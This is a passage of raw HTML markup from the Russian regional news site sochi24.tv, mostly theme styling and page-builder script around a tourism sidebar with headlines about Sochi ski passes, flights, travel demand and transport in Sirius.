наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2969","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2411";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="483";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" class="td-image-wrap " title="Сириус рассматривает платный въезд как часть транспортной реформы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dorogi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" title="Сириус рассматривает платный въезд как часть транспортной реформы">Сириус рассматривает платный въезд как часть транспортной реформы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/#respond">0</a></span> </span></div><div class="td-excerpt">В федеральной территории Сириус обсуждают меры по снижению транспортной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" class="td-image-wrap " title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ajeroport-petrozavodsk-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс">Петрозаводск и Сочи свяжет новый дополнительный авиарейс</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/#respond">0</a></span> </span></div><div class="td-excerpt">Весной текущего года будет запущено дополнительное прямое авиасообщение между...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div 